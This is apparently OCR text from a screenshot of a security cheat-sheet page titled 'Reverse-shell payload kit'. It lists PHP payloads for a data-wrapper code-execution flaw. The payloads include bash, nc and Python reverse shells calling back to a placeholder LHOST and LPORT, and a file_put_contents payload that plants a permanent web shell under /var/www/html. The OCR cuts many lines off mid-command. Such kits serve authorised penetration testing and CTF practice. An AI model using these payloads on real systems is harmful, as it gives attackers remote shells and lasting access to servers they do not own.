
try with various
counts.
../
Reverse-shell payload kit
Reusable PHP payloads for the data wrapper. Base64-
encoded, drop-in replacements for the
skeleton:
system($_GET[...])
Terminal window
# bash reverse shell
echo
'
<?php exec("bash -c \"bash -i >& /dev/tcp/
<L
# nc reverse shell (when nc has -e)
echo
'
<?php exec("nc 
<LHOST>
<LPORT>
 -e /bin/bash"
# python reverse shell (when bash unavailable)
echo
'
<?php exec("python3 -c \"import socket,subpr
# File-writing payload (drop a permanent shell)
echo
'
<?php file_put_contents("/var/www/html/x.php